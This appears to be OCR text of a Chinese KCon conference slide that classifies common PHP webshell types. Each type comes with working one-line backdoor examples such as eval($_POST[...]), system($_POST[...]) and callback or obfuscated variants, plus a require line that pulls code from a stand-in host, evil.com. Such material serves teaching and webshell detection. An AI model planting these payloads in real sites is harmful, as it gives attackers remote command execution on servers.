 無界
常见PHP Webshell的类型
KCon
• 直接型：
• eval($_POST[2333]);
• assert($_POST[2333]);
• 回调型
• array_map('assert', $_POST);
• usort($_POST[1], $_POST[2]);
• 包含型
• include $_FILES['2333']['tmp_name'];
• require 'http://evil.com/1.txt';
• 变形型：
• eval(gzdeflate(base64_decode('...')));
• $_=[];$_++;$_++;...;$_($__);
• 命令型：
• `$_POST[2333]`;
• system($_POST[2333]);
• 技巧型：
• create_function('', $_POST
• preg_replace('/.*/e', $_POST['n'], $_POST[2333]);
掌控安全EDU
leavesongs.com